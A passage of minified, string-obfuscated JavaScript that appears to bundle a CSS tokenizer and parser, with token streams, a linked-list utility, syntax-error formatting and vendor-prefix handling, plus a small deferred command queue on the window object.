e=n;e(1996)===t[e(2527)]?t[e(3142)](...t[e(3127)]):e(2686)===t[e(2527)]?t[e(3142)]():e(829)===t[e(2527)]&&t[e(1019)]()},s=window[n(1059)]||[];window[n(1059)]={push:t=>setTimeout((()=>i(t)),0)};for(const t of s)$t((()=>i(t)))}const ee=0,ne=1,re=2,oe=3,ie=4,se=5,ae=7,ce=9,le=10,ue=11,de=12,he=13,me=14,fe=15,pe=16,ge=17,be=18,we=19,ve=20,ye=21,xe=22,ke=23,Ae=24,Ee=25,_e=0;function Se(t){return t>=48&&t<=57}function ze(t){return Se(t)||t>=65&&t<=70||t>=97&&t<=102}function Me(t){return t>=65&&t<=90}function Ce(t){return Me(e=t)||(n=e)>=97&&n<=122||function(t){return t>=128}(t)||95===t;var e,n}function Te(t){return Ce(t)||Se(t)||45===t}function Ne(t){return t>=0&&t<=8||11===t||t>=14&&t<=31||127===t}function Ie(t){return 10===t||13===t||12===t}function Ue(t){return Ie(t)||32===t||9===t}function We(t,e){return 92===t&&!Ie(e)&&e!==_e}function Le(t,e,n){return 45===t?Ce(e)||45===e||We(e,n):!!Ce(t)||92===t&&We(t,e)}function je(t,e,n){return 43===t||45===t?Se(e)?2:46===e&&Se(n)?3:0:46===t?Se(e)?2:0:Se(t)?1:0}function Oe(t){return 65279===t||65534===t?1:0}const De=new Array(128),Re=130;for(let e=0;e<De[t(1987)];e++)De[e]=(Ue(e)?Re:Se(e)&&131)||Ce(e)&&132||Ne(e)&&133||e||128;function Ge(t){return t<128?De[t]:132}function Fe(e,n){const r=t;return n<e[r(1987)]?e[r(697)](n):0}function He(t,e,n){return 13===n&&10===Fe(t,e+1)?2:1}function Pe(e,n,r){let o=e[t(697)](n);return Me(o)&&(o|=32),o===r}function qe(e,n,r,o){const i=t;if(r-n!==o[i(1987)])return!1;if(n<0||r>e[i(1987)])return!1;for(let t=n;t<r;t++){const r=o[i(697)](t-n);let s=e[i(697)](t);if(Me(s)&&(s|=32),s!==r)return!1}return!0}function Ve(e,n){const r=t;for(;n<e[r(1987)]&&Ue(e[r(697)](n));n++);return n}function Be(e,n){const r=t;for(;n<e[r(1987)]&&Se(e[r(697)](n));n++);return n}function Ze(e,n){const r=t;if(ze(Fe(e,(n+=2)-1))){for(const t=Math[r(2398)](e[r(1987)],n+5);n<t&&ze(Fe(e,n));n++);const t=Fe(e,n);Ue(t)&&(n+=He(e,n,t))}return n}function Xe(e,n){const r=t;for(;n<e[r(1987)];n++){const t=e[r(697)](n);if(!Te(t)){if(!We(t,Fe(e,n+1)))break;n=Ze(e,n)-1}}return n}function Ye(e,n){const r=t;let o=e[r(697)](n);if(43!==o&&45!==o||(o=e[r(697)](n+=1)),Se(o)&&(n=Be(e,n+1),o=e[r(697)](n)),46===o&&Se(e[r(697)](n+1))&&(n=Be(e,n+=2)),Pe(e,n,101)){let t=0;o=e[r(697)](n+1),45!==o&&43!==o||(t=1,o=e[r(697)](n+2)),Se(o)&&(n=Be(e,n+1+t+1))}return n}function Je(e,n){const r=t;for(;n<e[r(1987)];n++){const t=e[r(697)](n);if(41===t){n++;break}We(t,Fe(e,n+1))&&(n=Ze(e,n))}return n}function Qe(e){const n=t;if(1===e[n(1987)]&&!ze(e[n(697)](0)))return e[0];let r=parseInt(e,16);return(0===r||r>=55296&&r<=57343||r>1114111)&&(r=65533),String[n(1525)](r)}const Ke=[t(3552),t(1290),t(3228),t(3426),t(2009),t(1061),t(2299),t(2799),t(895),t(1331),t(794),t(2813),t(2943),t(566),t(456),t(2905),t(1080),t(940),t(3106),t(2076),t(3005),t(1631),t(2070),t(1835),t(250),t(3372)];function $e(e=null,n){const r=t;return null===e||e[r(1987)]<n?new Uint32Array(Math[r(3011)](n+1024,16384)):e}function tn(e){const n=t,r=e[n(2928)],o=r[n(1987)],i=r[n(1987)]>0?Oe(r[n(697)](0)):0,s=$e(e[n(285)],o),a=$e(e[n(454)],o);let c=e[n(1902)],l=e[n(2759)];for(let t=i;t<o;t++){const e=r[n(697)](t);s[t]=c,a[t]=l++,10!==e&&13!==e&&12!==e||(13===e&&t+1<o&&10===r[n(697)](t+1)&&(t++,s[t]=c,a[t]=l),c++,l=1)}s[o]=c,a[o]=l,e[n(285)]=s,e[n(454)]=a,e[n(710)]=!0}class en{constructor(e,n,r,o){const i=t;this[i(1359)](e,n,r,o),this[i(285)]=null,this[i(454)]=null}[t(1359)](e="",n=0,r=1,o=1){const i=t;this[i(2928)]=e,this[i(3016)]=n,this[i(1902)]=r,this[i(2759)]=o,this[i(710)]=!1}[t(3441)](e,n){const r=t;return this[r(710)]||tn(this),{source:n,offset:this[r(3016)]+e,line:this[r(285)][e],column:this[r(454)][e]}}[t(931)](e,n,r){const o=t;return this[o(710)]||tn(this),{source:r,start:{offset:this[o(3016)]+e,line:this[o(285)][e],column:this[o(454)][e]},end:{offset:this[o(3016)]+n,line:this[o(285)][n],column:this[o(454)][n]}}}}const nn=16777215,rn=24,on=new Uint8Array(32);function sn(t){return 0!==on[t]}on[re]=xe,on[ye]=xe,on[we]=ve,on[ke]=Ae;class an{constructor(e,n){this[t(1359)](e,n)}[t(1700)](){const e=t;this[e(735)]=!1,this[e(1179)]=-1,this[e(1566)]=0,this[e(2546)]=this[e(2941)],this[e(2673)]=this[e(2941)]}[t(1359)](e="",n=()=>{}){const r=t,o=(e=String(e||""))[r(1987)],i=$e(this[r(384)],e[r(1987)]+1),s=$e(this[r(1192)],e[r(1987)]+1);let a=0,c=-1,l=0,u=e[r(1987)];this[r(384)]=null,this[r(1192)]=null,s[r(309)](0),n(e,((t,e,n)=>{const r=a++;if(i[r]=t<<rn|n,-1===c&&(c=e),s[r]=u,t===l){const t=s[u];s[u]=r,u=t,l=on[i[t]>>rn]}else sn(t)&&(u=r,l=on[t])})),i[a]=ee<<rn|o,s[a]=a;for(let t=0;t<a;t++){const e=s[t];if(e<=t){const n=s[e];n!==t&&(s[t]=n)}else e>a&&(s[t]=a)}this[r(2928)]=e,this[r(2941)]=-1===c?0:c,this[r(3199)]=a,this[r(384)]=i,this[r(1192)]=s,this[r(1700)](),this[r(2340)]()}[t(1532)](e){const n=t;return(e+=this[n(1179)])<this[n(3199)]?this[n(384)][e]>>rn:ee}[t(3391)](e){const n=t;for(let t=this[n(1179)];t<this[n(3199)];t++){const r=this[n(384)][t]>>rn;if(r!==he&&r!==Ee&&0==e--)return r}return ee}[t(2547)](e){const n=t;return(e+=this[n(1179)])<this[n(3199)]?this[n(384)][e-1]&nn:this[n(2928)][n(1987)]}[t(2897)](e){const n=t;for(let t=this[n(1179)];t<this[n(3199)];t++){const r=this[n(384)][t]>>rn;if(r!==he&&r!==Ee&&0==e--)return t-this[n(1179)]}return ee}[t(358)](e,n){const r=t;return(e+=this[r(1179)])<this[r(3199)]&&qe(this[r(2928)],this[r(384)][e-1]&nn,this[r(384)][e]&nn,n)}[t(1734)](e){const n=t;return e===this[n(1179)]?this[n(2546)]:e>0?e<this[n(3199)]?this[n(384)][e-1]&nn:this[n(384)][this[n(3199)]]&nn:this[n(2941)]}[t(1180)](e){const n=t;return this[n(2928)][n(678)](e,this[n(2546)])}[t(1827)](e){const n=t;return this[n(1192)][this[n(1179)]]<e}[t(1488)](e,n){const r=t;return n?this[r(1532)](n)===ce&&this[r(2928)][r(697)](this[r(2547)](n))===e:this[r(1566)]===ce&&this[r(2928)][r(697)](this[r(2546)])===e}[t(1977)](e){const n=t;let r=this[n(1179)]+e;r<this[n(3199)]?(this[n(1179)]=r,this[n(2546)]=this[n(384)][r-1]&nn,r=this[n(384)][r],this[n(1566)]=r>>rn,this[n(2673)]=r&nn):(this[n(1179)]=this[n(3199)],this[n(2340)]())}[t(2340)](){const e=t;let n=this[e(1179)]+1;n<this[e(3199)]?(this[e(1179)]=n,this[e(2546)]=this[e(2673)],n=this[e(384)][n],this[e(1566)]=n>>rn,this[e(2673)]=n&nn):(this[e(735)]=!0,this[e(1179)]=this[e(3199)],this[e(1566)]=ee,this[e(2546)]=this[e(2673)]=this[e(2928)][e(1987)])}[t(3043)](){const e=t;for(;this[e(1566)]===he||this[e(1566)]===Ee;)this[e(2340)]()}[t(2219)](e,n){const r=t;let o=e,i=0,s=0;t:for(;o<this[r(3199)]&&(i=this[r(1192)][o],!(i<e));o++)switch(s=o>0?this[r(384)][o-1]&nn:this[r(2941)],n(this[r(2928)][r(697)](s))){case 1:break t;case 2:o++;break t;default:sn(this[r(384)][o]>>rn)&&(o=i)}this[r(1977)](o-this[r(1179)])}[t(1172)](e){const n=t;for(let t=0,r=this[n(2941)];t<this[n(3199)];t++){const o=r,i=this[n(384)][t],s=i&nn;r=s,e(i>>rn,o,s,t)}}[t(1786)](){const e=t,n=new Array(this[e(3199)]);return this[e(1172)](((t,r,o,i)=>{const s=e;n[i]={idx:i,type:Ke[t],chunk:this[s(2928)][s(678)](r,o),balance:this[s(1192)][i]}})),n}}function cn(e,n){const r=t;function o(t){return t<c?e[a1E(697)](t):0}function i(){return d=Ye(e,d),Le(o(d),o(d+1),o(d+2))?(l=de,void(d=Xe(e,d))):37===o(d)?(l=ue,void d++):void(l=le)}function s(){const t=a1E,n=d;return d=Xe(e,d),qe(e,n,d,t(1854))&&40===o(d)?(d=Ve(e,d+1),34===o(d)||39===o(d)?(l=re,void(d=n+4)):void function(){const n=t;for(l=ae,d=Ve(e,d);d<e[n(1987)];d++){const t=e[n(697)](d);switch(Ge(t)){case 41:return void d++;case Re:return d=Ve(e,d),41===o(d)||d>=e[n(1987)]?void(d<e[n(1987)]&&d++):(d=Je(e,d),void(l=8));case 34:case 39:case 40:case 133:return d=Je(e,d),void(l=8);case 92:if(We(t,o(d+1))){d=Ze(e,d)-1;break}return d=Je(e,d),void(l=8)}}}()):40===o(d)?(l=re,void d++):void(l=ne)}function a(t){const n=a1E;for(t||(t=o(d++)),l=se;d<e[n(1987)];d++){const r=e[n(697)](d);switch(Ge(r)){case t:return void d++;case Re:if(Ie(r))return d+=He(e,d,r),void(l=6);break;case 92:if(d===e[n(1987)]-1)break;const i=o(d+1);Ie(i)?d+=He(e,d+1,i):We(r,i)&&(d=Ze(e,d)-1)}}}const c=(e=String(e||""))[r(1987)];let l,u=Oe(o(0)),d=u;for(;d<c;){const t=e[r(697)](d);switch(Ge(t)){case Re:l=he,d=Ve(e,d+1);break;case 34:a();break;case 35:Te(o(d+1))||We(o(d+1),o(d+2))?(l=ie,d=Xe(e,d+1)):(l=ce,d++);break;case 39:a();break;case 40:l=ye,d++;break;case 41:l=xe,d++;break;case 43:je(t,o(d+1),o(d+2))?i():(l=ce,d++);break;case 44:l=be,d++;break;case 45:je(t,o(d+1),o(d+2))?i():45===o(d+1)&&62===o(d+2)?(l=fe,d+=3):Le(t,o(d+1),o(d+2))?s():(l=ce,d++);break;case 46:je(t,o(d+1),o(d+2))?i():(l=ce,d++);break;case 47:42===o(d+1)?(l=Ee,d=e[r(2948)]("*/",d+2),d=-1===d?e[r(1987)]:d+2):(l=ce,d++);break;case 58:l=pe,d++;break;case 59:l=ge,d++;break;case 60:33===o(d+1)&&45===o(d+2)&&45===o(d+3)?(l=me,d+=4):(l=ce,d++);break;case 64:Le(o(d+1),o(d+2),o(d+3))?(l=oe,d=Xe(e,d+1)):(l=ce,d++);break;case 91:l=we,d++;break;case 92:We(t,o(d+1))?s():(l=ce,d++);break;case 93:l=ve,d++;break;case 123:l=ke,d++;break;case 125:l=Ae,d++;break;case 131:i();break;case 132:s();break;default:l=ce,d++}n(l,u,u=d)}}let ln=null;class un{static[t(1453)](t){return{prev:null,next:null,data:t}}constructor(){const e=t;this[e(1062)]=null,this[e(1104)]=null,this[e(2044)]=null}[t(1453)](e){return un[t(1453)](e)}[t(2336)](e,n){const r=t;let o;return null!==ln?(o=ln,ln=ln[r(2044)],o[r(3118)]=e,o[r(2340)]=n,o[r(2044)]=this[r(2044)]):o={prev:e,next:n,cursor:this[r(2044)]},this[r(2044)]=o,o}[t(3049)](){const e=t,{cursor:n}=this;this[e(2044)]=n[e(2044)],n[e(3118)]=null,n[e(2340)]=null,n[e(2044)]=ln,ln=n}[t(340)](e,n,r,o){const i=t;let{cursor:s}=this;for(;null!==s;)s[i(3118)]===e&&(s[i(3118)]=n),s[i(2340)]===r&&(s[i(2340)]=o),s=s[i(2044)]}*[Symbol[t(2068)]](){const e=t;for(let t=this[e(1062)];null!==t;t=t[e(2340)])yield t[e(3631)]}get[t(3464)](){const e=t;let n=0;for(let t=this[e(1062)];null!==t;t=t[e(2340)])n++;return n}get[t(3622)](){return null===this[t(1062)]}get[t(554)](){const e=t;return this[e(1062)]&&this[e(1062)][e(3631)]}get[t(985)](){const e=t;return this[e(1104)]&&this[e(1104)][e(3631)]}[t(2636)](e){const n=t;let r=null;this[n(1062)]=null;for(let t of e){const e=un[n(1453)](t);null!==r?r[n(2340)]=e:this[n(1062)]=e,e[n(3118)]=r,r=e}return this[n(1104)]=r,this}[t(1463)](){return[...this]}[t(743)](){return[...this]}[t(926)](e,n=this){const r=t,o=this[r(2336)](null,this[r(1062)]);for(;null!==o[r(2340)];){const t=o[r(2340)];o[r(2340)]=t[r(2340)],e[r(935)](n,t[r(3631)],t,this)}this[r(3049)]()}[t(590)](e,n=this){const r=t,o=this[r(2336)](this[r(1104)],null);for(;null!==o[r(3118)];){const t=o[r(3118)];o[r(3118)]=t[r(3118)],e[r(935)](n,t[r(3631)],t,this)}this[r(3049)]()}[t(1659)](e,n,r=this){const o=t;let i,s=this[o(2336)](null,this[o(1062)]),a=n;for(;null!==s[o(2340)];)i=s[o(2340)],s[o(2340)]=i[o(2340)],a=e[o(935)](r,a,i[o(3631)],i,this);return this[o(3049)](),a}[t(1865)](e,n,r=this){const o=t;let i,s=this[o(2336)](this[o(1104)],null),a=n;for(;null!==s[o(3118)];)i=s[o(3118)],s[o(3118)]=i[o(3118)],a=e[o(935)](r,a,i[o(3631)],i,this);return this[o(3049)](),a}[t(2215)](e,n=this){const r=t;for(let t=this[r(1062)];null!==t;t=t[r(2340)])if(e[r(935)](n,t[r(3631)],t,this))return!0;return!1}[t(273)](e,n=this){const r=t,o=new un;for(let t=this[r(1062)];null!==t;t=t[r(2340)])o[r(2801)](e[r(935)](n,t[r(3631)],t,this));return o}[t(860)](e,n=this){const r=t,o=new un;for(let t=this[r(1062)];null!==t;t=t[r(2340)])e[r(935)](n,t[r(3631)],t,this)&&o[r(2801)](t[r(3631)]);return o}[t(2980)](e,n,r=this){const o=t;if(null===e)return;const i=this[o(2336)](null,e);for(;null!==i[o(2340)];){const t=i[o(2340)];if(i[o(2340)]=t[o(2340)],n[o(935)](r,t[o(3631)],t,this))break}this[o(3049)]()}[t(2363)](e,n,r=this){const o=t;if(null===e)return;const i=this[o(2336)](e,null);for(;null!==i[o(3118)];){const t=i[o(3118)];if(i[o(3118)]=t[o(3118)],n[o(935)](r,t[o(3631)],t,this))break}this[o(3049)]()}[t(2658)](){const e=t;this[e(1062)]=null,this[e(1104)]=null}[t(1791)](){const e=t,n=new un;for(let t of this)n[e(2801)](t);return n}[t(2256)](e){const n=t;return this[n(340)](null,e,this[n(1062)],e),null!==this[n(1062)]?(this[n(1062)][n(3118)]=e,e[n(2340)]=this[n(1062)]):this[n(1104)]=e,this[n(1062)]=e,this}[t(2385)](e){const n=t;return this[n(2256)](un[n(1453)](e))}[t(2326)](e){return this[t(2111)](e)}[t(2801)](e){const n=t;return this[n(2111)](un[n(1453)](e))}[t(2111)](e,n=null){const r=t;if(null!==n)if(this[r(340)](n[r(3118)],e,n,e),null===n[r(3118)]){if(this[r(1062)]!==n)throw new Error(r(1332));this[r(1062)]=e,n[r(3118)]=e,e[r(2340)]=n,this[r(340)](null,e)}else n[r(3118)][r(2340)]=e,e[r(3118)]=n[r(3118)],n[r(3118)]=e,e[r(2340)]=n;else this[r(340)](this[r(1104)],e,null,e),null!==this[r(1104)]?(this[r(1104)][r(2340)]=e,e[r(3118)]=this[r(1104)]):this[r(1062)]=e,this[r(1104)]=e;return this}[t(349)](e,n){const r=t;return this[r(2111)](un[r(1453)](e),n)}[t(1148)](e){const n=t;if(this[n(340)](e,e[n(3118)],e,e[n(2340)]),null!==e[n(3118)])e[n(3118)][n(2340)]=e[n(2340)];else{if(this[n(1062)]!==e)throw new Error(n(1736));this[n(1062)]=e[n(2340)]}if(null!==e[n(2340)])e[n(2340)][n(3118)]=e[n(3118)];else{if(this[n(1104)]!==e)throw new Error(n(1736));this[n(1104)]=e[n(3118)]}return e[n(3118)]=null,e[n(2340)]=null,e}[t(3166)](e){const n=t;this[n(2111)](un[n(1453)](e))}[t(1762)](){const e=t;return null!==this[e(1104)]?this[e(1148)](this[e(1104)]):null}[t(2713)](e){const n=t;this[n(2256)](un[n(1453)](e))}[t(2887)](){const e=t;return null!==this[e(1062)]?this[e(1148)](this[e(1062)]):null}[t(1352)](e){const n=t;return this[n(275)](e,this[n(1062)])}[t(1840)](e){return this[t(275)](e)}[t(275)](e,n){const r=t;return null===e[r(1062)]||(null!=n?(this[r(340)](n[r(3118)],e[r(1104)],n,e[r(1062)]),null!==n[r(3118)]?(n[r(3118)][r(2340)]=e[r(1062)],e[r(1062)][r(3118)]=n[r(3118)]):this[r(1062)]=e[r(1062)],n[r(3118)]=e[r(1104)],e[r(1104)][r(2340)]=n):(this[r(340)](this[r(1104)],e[r(1104)],null,e[r(1062)]),null!==this[r(1104)]?(this[r(1104)][r(2340)]=e[r(1062)],e[r(1062)][r(3118)]=this[r(1104)]):this[r(1062)]=e[r(1062)],this[r(1104)]=e[r(1104)]),e[r(1062)]=null,e[r(1104)]=null),this}[t(3625)](e,n){const r=t;r(1062)in n?this[r(275)](n,e):this[r(2111)](n,e),this[r(1148)](e)}}function dn(e,n){const r=t,o=Object[r(3122)](SyntaxError[r(747)]),i=new Error;return Object[r(2335)](o,{name:e,message:n,get stack(){const t=r;return(i[t(1755)]||"")[t(3625)](/^(.+\n){1,3}/,e+": "+n+"\n")}})}function hn({source:e,line:n,column:r,baseLine:o,baseColumn:i},s){const a=t;function c(t,e){const n=a1E;return l[n(3267)](t,e)[n(273)](((e,r)=>String(t+r+1)[n(487)](h)+" |"+e))[n(2951)]("\n")}const l=("\n"[a(3361)](Math[a(3011)](o-1,0))+" "[a(3361)](Math[a(3011)](i-1,0))+e)[a(1833)](/\r\n?|\n|\f/),u=Math[a(3011)](1,n-s)-1,d=Math[a(2398)](n+s,l[a(1987)]+1),h=Math[a(3011)](4,String(d)[a(1987)])+1;let m=0;(r+=3*(l[n-1][a(1535)](0,r-1)[a(2929)](/\t/g)||[])[a(1987)])>100&&(m=r-60+3,r=58);for(let t=u;t<=d;t++)t>=0&&t<l[a(1987)]&&(l[t]=l[t][a(3625)](/\t/g,a(2054)),l[t]=(m>0&&l[t][a(1987)]>m?"…":"")+l[t][a(1535)](m,98)+(l[t][a(1987)]>m+100-1?"…":""));return[c(u,n),new Array(r+h+2)[a(2951)]("-")+"^",c(n,d)][a(860)](Boolean)[a(2951)]("\n")[a(3625)](/^(\s+\d+\s+\|\n)+/,"")[a(3625)](/\n(\s+\d+\s+\|)+$/,"")}function mn(e,n,r,o,i,s=1,a=1){const c=t;return Object[c(2335)](dn(c(1459),e),{source:n,offset:r,line:o,column:i,sourceFragment:t=>hn({source:n,line:o,column:i,baseLine:s,baseColumn:a},isNaN(t)?0:t),get formattedMessage(){return c(1074)+e+"\n"+hn({source:n,line:o,column:i,baseLine:s,baseColumn:a},2)}})}function fn(e){const n=t,r=this[n(1436)]();let o=!1;const i={recognizer:e};for(;!this[n(735)];){switch(this[n(1566)]){case Ee:this[n(2340)]();continue;case he:o=!0,this[n(2340)]();continue}let t=e[n(2067)][n(935)](this,i);if(void 0===t)break;o&&(e[n(3296)]&&e[n(3296)][n(935)](this,t,r,i),o=!1),r[n(3166)](t)}return o&&e[n(3296)]&&e[n(3296)][n(935)](this,null,r,i),r}const pn=()=>{};function gn(t){return function(){return this[t]()}}function bn(e){const n=t,r=Object[n(3122)](null);for(const t of Object[n(2617)](e)){const o=e[t],i=o[n(1276)]||o;i&&(r[t]=i)}return r}var wn=G(241);const vn=new Set([t(2509),t(3185),t(1450)]),yn=(e,n)=>{const r=t;if(e===ce&&(e=n),r(1326)==typeof e){const t=e[r(697)](0);return t>127?32768:t<<8}return e},xn=[[ne,ne],[ne,re],[ne,ae],[ne,8],[ne,"-"],[ne,le],[ne,ue],[ne,de],[ne,fe],[ne,ye],[oe,ne],[oe,re],[oe,ae],[oe,8],[oe,"-"],[oe,le],[oe,ue],[oe,de],[oe,fe],[ie,ne],[ie,re],[ie,ae],[ie,8],[ie,"-"],[ie,le],[ie,ue],[ie,de],[ie,fe],[de,ne],[de,re],[de,ae],[de,8],[de,"-"],[de,le],[de,ue],[de,de],[de,fe],["#",ne],["#",re],["#",ae],["#",8],["#","-"],["#",le],["#",ue],["#",de],["#",fe],["-",ne],["-",re],["-",ae],["-",8],["-","-"],["-",le],["-",ue],["-",de],["-",fe],[le,ne],[le,re],[le,ae],[le,8],[le,le],[le,ue],[le,de],[le,"%"],[le,fe],["@",ne],["@",re],["@",ae],["@",8],["@","-"],["@",fe],[".",le],[".",ue],[".",de],["+",le],["+",ue],["+",de],["/","*"]],kn=xn[t(639)]([[ne,ie],[de,ie],[ie,ie],[oe,ye],[oe,se],[oe,pe],[ue,ue],[ue,de],[ue,re],[ue,"-"],[xe,ne],[xe,re],[xe,ue],[xe,de],[xe,ie],[xe,"-"]]);function An(e){const n=t,r=new Set(e[n(273)]((([t,e])=>yn(t)<<16|yn(e))));return function(t,e,o){const i=n,s=yn(e,o),a=o[i(697)](0);return(45===a&&e!==ne&&e!==re&&e!==fe||43===a?r[i(1456)](t<<16|a<<8):r[i(1456)](t<<16|s))&&this[i(579)](" ",he,!0),s}}const En=An(xn),_n=An(kn);function Sn(e,n){const r=t;if(r(3154)!=typeof n)e[r(870)][r(926)](this[r(1025)],this);else{let t=null;e[r(870)][r(926)]((e=>{const o=r;null!==t&&n[o(935)](this,t),this[o(1025)](e),t=e}))}}function zn(t){cn(t,((e,n,r)=>{const o=a1E;this[o(2406)](e,t[o(3267)](n,r))}))}const{hasOwnProperty:Mn}=Object[t(747)],Cn=function(){};function Tn(e){return t(3154)==typeof e?e:Cn}function Nn(t,e){return function(n,r,o){const i=a1E;n[i(2527)]===e&&t[i(935)](this,n,r,o)}}function In(e,n){const r=t,o=n[r(1837)],i=[];for(const t in o){if(!1===Mn[r(935)](o,t))continue;let e=o[t];const n={name:t,type:!1,nullable:!1};Array[r(2466)](e)||(e=[e]);for(const t of e)null===t?n[r(905)]=!0:r(1326)==typeof t?n[r(2527)]=r(1025):Array[r(2466)](t)&&(n[r(2527)]=r(3514));n[r(2527)]&&i[r(3166)](n)}return i[r(1987)]?{context:n[r(1239)],fields:i}:null}function Un(e,n){const r=t,o=e[r(3042)][r(3267)](),i=e[r(3220)],s=r(1326)==typeof i;return n&&o[r(3132)](),function(t,e,a,c){const l=r;let u;s&&(u=e[i],e[i]=t);for(const e of o){const r=t[e[l(2756)]];if(!e[l(905)]||r)if(l(3514)===e[l(2527)]){if(n?r[l(1865)](c,!1):r[l(1659)](c,!1))return!0}else if(a(r))return!0}s&&(e[i]=u)}}function Wn({StyleSheet:t,Atrule:e,Rule:n,Block:r,DeclarationList:o}){return{Atrule:{StyleSheet:t,Atrule:e,Rule:n,Block:r},Rule:{StyleSheet:t,Atrule:e,Rule:n,Block:r},Declaration:{StyleSheet:t,Atrule:e,Rule:n,Block:r,DeclarationList:o}}}function Ln(t){return t}function jn(e,n,r,o){const i=t;let s;switch(e[i(2527)]){case i(1314):s=function(t,e,n,r){const o=i,s=" "===t[o(3128)]||r?t[o(3128)]:" "+t[o(3128)]+" ",a=t[o(901)][o(273)]((t=>jn(t,e,n,r)))[o(2951)](s);return t[o(936)]||n?(r||","===a[0]?"[":"[ ")+a+(r?"]":" ]"):a}(e,n,r,o)+(e[i(2130)]?"!":"");break;case i(2949):return jn(e[i(3367)],n,r,o)+n(function(t){const{min:e,max:n,comma:r}=t;return 0===e&&0===n?r?"#?":"*":0===e&&1===n?"?":1===e&&0===n?r?"#":"+":1===e&&1===n?"":(r?"#":"")+(e===n?"{"+e+"}":"{"+e+","+(0!==n?n:"")+"}")}(e),e);case i(3351):s=i(3370)+jn(e[i(3367)],n,r,o)+"]>";break;case i(1509):s="<"+e[i(2756)]+(e[i(814)]?n(function(t){const e=i;if(e(1635)===t[e(2527)])return" ["+(null===t[e(2398)]?"-∞":t[e(2398)])+","+(null===t[e(3011)]?"∞":t[e(3011)])+"]";throw new Error(e(1201)+t[e(2527)]+"`")}(e[i(814)]),e[i(814)]):"")+">";break;case i(3046):s="<'"+e[i(2756)]+"'>";break;case i(1105):s=e[i(2756)];break;case i(1544):s="@"+e[i(2756)];break;case i(283):s=e[i(2756)]+"(";break;case i(1580):case i(3138):s=e[i(1912)];break;case i(3610):s=",";break;default:throw new Error(i(1201)+e[i(2527)]+"`")}return n(s,e)}function On(e,n){const r=t;let o=Ln,i=!1,s=!1;return r(3154)==typeof n?o=n:n&&(i=Boolean(n[r(1572)]),s=Boolean(n[r(3175)]),r(3154)==typeof n[r(1325)]&&(o=n[r(1325)])),jn(e,o,i,s)}const Dn={offset:0,line:1,column:1};function Rn(e,n){const r=t,o=e&&e[r(3173)]&&e[r(3173)][n];return o?r(327)in o?Gn(o):o:null}function Gn({offset:e,line:n,column:r},o){const i=t,s={offset:e,line:n,column:r};if(o){const t=o[i(1833)](/\n|\r\n?|\f/);s[i(458)]+=o[i(1987)],s[i(327)]+=t[i(1987)]-1,s[i(724)]=1===t[i(1987)]?s[i(724)]+o[i(1987)]:t[i(1762)]()[i(1987)]+1}return s}const Fn=function(e,n){const r=t,o=dn(r(672),e+(n?" `"+n+"`":""));return o[r(2860)]=n,o},Hn=function(e,n,r,o){const i=t,s=dn(i(1655),e),{css:a,mismatchOffset:c,mismatchLength:l,start:u,end:d}=function(t,e){const n=i,r=t[n(531)],o=t[n(2826)],s=o<r[n(1987)]&&r[o][n(1025)]||null,a=s!==e?s:null;let c,l,u=0,d=0,h=0,m="";for(let t=0;t<r[n(1987)];t++){const e=r[t][n(1912)];t===o&&(d=e[n(1987)],u=m[n(1987)]),null!==a&&r[t][n(1025)]===a&&(t<=o?h++:h=0),m+=e}return o===r[n(1987)]||h>1?(c=Rn(a||e,n(390))||Gn(Dn,m),l=Gn(c)):(c=Rn(a,n(3416))||Gn(Rn(e,n(3416))||Dn,m[n(3267)](0,u)),l=Rn(a,n(390))||Gn(c,m[n(1535)](u,d))),{css:m,mismatchOffset:u,mismatchLength:d,start:c,end:l}}(o,r);return s[i(3029)]=e,s[i(2977)]=n?On(n):i(1355),s[i(1915)]=a,s[i(3119)]=c,s[i(3535)]=l,s[i(1138)]=e+i(498)+s[i(2977)]+i(2102)+(a||i(2250))+i(3145)+new Array(s[i(3119)]+1)[i(2951)]("-")+"^",Object[i(2335)](s,u),s[i(3173)]={source:r&&r[i(3173)]&&r[i(3173)][i(2928)]||i(2023),start:u,end:d},s},Pn=new Map,qn=new Map,Vn=45,Bn=function(e){const n=t;if(Pn[n(1456)](e))return Pn[n(2898)](e);const r=e[n(1636)]();let o=Pn[n(2898)](r);if(void 0===o){const t=Xn(r,0),e=t?"":Yn(r,0);o=Object[n(577)]({basename:r[n(1535)](e[n(1987)]),name:r,prefix:e,vendor:e,custom:t})}return Pn[n(961)](e,o),o},Zn=function(e){const n=t;if(qn[n(1456)](e))return qn[n(2898)](e);let r=e,o=e[0];"/"===o?o="/"===e[1]?"//":"/":"_"!==o&&"*"!==o&&"$"!==o&&"#"!==o&&"+"!==o&&"&"!==o&&(o="");const i=Xn(r,o[n(1987)]);if(!i&&(r=r[n(1636)](),qn[n(1456)](r))){const t=qn[n(2898)](r);return qn[n(961)](e,t),t}const s=i?"":Yn(r,o[n(1987)]),a=r[n(1535)](0,o[n(1987)]+s[n(1987)]),c=Object[n(577)]({basename:r[n(1535)](a[n(1987)]),name:r[n(1535)](o[n(1987)]),hack:o,vendor:s,prefix:a,custom:i});return qn[n(961)](e,c),c};function Xn(e,n){const r=t;return n=n||0,e[r(1987)]-n>=2&&e[r(697)](n)===Vn&&e[r(697)](n+1)===Vn}function Yn(e,n){const r=t;if(n=n||0,e[r(1987)]-n>=3&&e[r(697)](n)===Vn&&e[r(697)](n+1)!==Vn){const t=e[r(2948)]("-",n+2);if(-1!==t)return e[r(678)](n,t+1)}return""}const Jn=[t(675),t(1598),t(883),t(2170),t(546)],Qn=45,Kn=!0;function $n(e,n){const r=t;return null!==e&&e[r(2527)]===ce&&e[r(1912)][r(697)](0)===n}function tr(e,n,r){const o=t;for(;null!==e&&(e[o(2527)]===he||e[o(2527)]===Ee);)e=r(++n);return n}function er(e,n,r,o){const i=t;if(!e)return 0;const s=e[i(1912)][i(697)](n);if(43===s||s===Qn){if(r)return 0;n++}for(;n<e[i(1912)][i(1987)];n++)if(!Se(e[i(1912)][i(697)](n)))return 0;return o+1}function nr(e,n,r){const o=t;let i=!1,s=tr(e,n,r);if(null===(e=r(s)))return n;if(e[o(2527)]!==le){if(!$n(e,43)&&!$n(e,Qn))return n;if(i=!0,s=tr(r(++s),s,r),null===(e=r(s))||e[o(2527)]!==le)return 0}if(!i){const t=e[o(1912)][o(697)](0);if(43!==t&&t!==Qn)return 0}return er(e,i?0:1,i,s)}function rr(e,n){const r=t;return null!==e&&e[r(2527)]===ce&&e[r(1912)][r(697)](0)===n}function or(e,n,r){const o=t;let i=0;for(let t=n;t<e[o(1912)][o(1987)];t++){const s=e[o(1912)][o(697)](t);if(45===s&&r&&0!==i)return or(e,n+i+1,!1),6;if(!ze(s))return 0;if(++i>6)return 0}return i}function 